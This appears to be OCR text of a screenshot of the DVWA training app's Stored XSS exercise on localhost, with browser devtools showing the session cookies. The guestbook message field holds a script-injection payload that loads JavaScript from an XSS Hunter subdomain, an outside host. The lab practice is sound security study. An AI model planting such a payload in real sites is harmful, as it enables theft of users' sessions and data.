 Vulnerability: Stored Cross Site
XSS Hunter
localhost/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
dsfsdfsd
Message *
"><script src=//yoursubdomain.xss.ht></script>
Sign Guestbook
Clear Guestbook
Name: fdsdsfs
Message:
Name: fdsdsfs
Message:
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Inspector Console Debugger Netwerk Stijleditor Prestaties Toegankelijkheid Geheugen Opslag
Bufferopslag
Cookies
http://localhost
Indexed DB
Lokale opslag
Sessieopslag
Items filteren
Naam Waarde Domain Path Verloopt / maximal... Grootte HttpOnly Secure SameSite Laatst benaderd
PHPSESSID h7ik6hmudthvnnq0mveiple7o6 localhost / Sessie 35 false false None Tue, 21 Apr 2020 ...
security low localhost / Sessie 11 false false None Tue, 21 Apr 2020 ...
Waarden filteren
Gegevens
PHPSESSID: "h7ik6hmudthvnnq0mveiple7o6"
Aangemaakt: "Tue, 21 Apr 2020 06:41:54 GMT"
Domain: "localhost"
Grootte: 35
HostOnly: true
HttpOnly: false
Laatst benaderd: "Tue, 21 Apr 2020 06:48:15 GMT"
Path: "/"
SameSite: "None"
Secure: false
Verloopt / maximale leeftijd: "Sessie"